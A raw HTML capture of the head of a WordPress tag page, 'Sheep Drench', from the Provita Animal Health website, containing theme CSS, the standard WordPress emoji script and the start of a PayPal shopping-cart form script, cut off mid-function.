

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://provita.co.uk/tag/sheep-drench/
body_size: 119328
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<title>Sheep Drench &#8211; Provita Animal Health</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Provita Animal Health &raquo; Feed" href="https://provita.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Provita Animal Health &raquo; Sheep Drench Tag Feed" href="https://provita.co.uk/tag/sheep-drench/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/provita.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='provita-styles-css' href='https://provita.co.uk/wp-content/plugins/provita-competition/stylesheet.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://provita.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--green: var(--green);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-widget-areas-css' href='https://provita.co.uk/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://provita.co.uk/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
body{background-color:var(--base-3);color:var(--contrast);}a{color:var(--green);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:300px;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;--green:#20723C;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-green-color{color:var(--green);}:root .has-green-background-color{background-color:var(--green);}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-weight:bold;}h1, h2, h3, h4, h5, h6{font-weight:bold;}.top-bar{background-color:var(--green);color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--green);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--green);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--green);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-header h1,.page-header h1{color:var(--green);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:rgba(32,115,60,0.11);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.inside-top-bar{padding:11px 8px 0px 8px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 25px 0px 25px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:40px 40px 40px 46px;}.site-main .wp-block-group__inner-container{padding:40px 40px 40px 46px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-46px;width:calc(100% + 86px);max-width:calc(100% + 86px);}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:46px;}.one-container.both-sidebars .site-main{margin:0px 40px 0px 46px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{padding-left:15px;padding-right:15px;}.main-navigation .main-nav ul ul li a{padding:10px 15px 10px 15px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:15px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:15px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:15px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;display=auto&#038;ver=3.6.0' type='text/css' media='all' />
<style id='generateblocks-inline-css' type='text/css'>
.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-accordion__item:not(.gb-accordion__item-open) > .gb-button .gb-accordion__icon-open{display:none;}.gb-accordion__item.gb-accordion__item-open > .gb-button .gb-accordion__icon{display:none;}.gb-button-wrapper a.gb-button-b2725cb0, .gb-button-wrapper a.gb-button-b2725cb0:visited{padding:10px;margin-right:5px;border-radius:100%;background-color:var(--contrast-2);color:#ffffff;text-decoration:none;display:inline-flex;align-items:center;justify-content:center;text-align:center;}.gb-button-wrapper a.gb-button-b2725cb0:hover, .gb-button-wrapper a.gb-button-b2725cb0:active, .gb-button-wrapper a.gb-button-b2725cb0:focus{background-color:var(--green);color:#ffffff;}.gb-button-wrapper a.gb-button-b2725cb0 .gb-icon{font-size:1em;line-height:0;align-items:center;display:inline-flex;}.gb-button-wrapper a.gb-button-b2725cb0 .gb-icon svg{height:1em;width:1em;fill:currentColor;}:root{--gb-container-width:1200px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}
</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://provita.co.uk/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://provita.co.uk/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.3' type='text/css' media='all' />
<style id='generate-navigation-branding-inline-css' type='text/css'>
@media (max-width: 768px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 40px 0px 46px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
</style>
<link rel="https://api.w.org/" href="https://provita.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://provita.co.uk/wp-json/wp/v2/tags/121" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://provita.co.uk/xmlrpc.php?rsd" />
<link rel='stylesheet' type='text/css' href='https://provita.co.uk/wp-content/plugins/wp-ultra-simple-paypal-shopping-cart/wp_ultra_simple_shopping_cart_style.css' />

	<script type="text/javascript">
	<!--
	//
	function ReadForm (obj1, tst)
	{
		// Read the user form
		var i,j,pos;
		val_total="";
		val_combo="";

		for (i=0; i<obj1.length; i++)
		{
			// run entire form
			obj = obj1.elements[i];		   // a form element

			if(obj.type == "select-one")
			{   // just selects
				if(obj.name == "quantity" ||
					obj.name == "amount") continue;
				pos = obj.selectedIndex;		// which option selected
